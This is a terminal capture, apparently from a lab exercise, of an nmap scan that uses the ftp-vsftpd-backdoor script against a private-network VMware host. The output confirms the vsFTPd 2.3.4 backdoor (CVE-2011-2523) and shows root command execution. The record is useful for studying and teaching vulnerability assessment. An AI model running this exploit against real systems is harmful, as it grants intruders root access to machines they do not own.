 root@kali:~# nmap --script ftp-vsftpd-backdoor -p 21 192.168.254.135
Starting Nmap 7.40 ( https://nmap.org ) at 2017-10-03 10:45 EDT
Nmap scan report for 192.168.254.135
Host is up (0.00019s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modu
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-dow
|_      http://osvdb.org/73573
MAC Address: 00:0C:29:D0:CF:9C (VMware)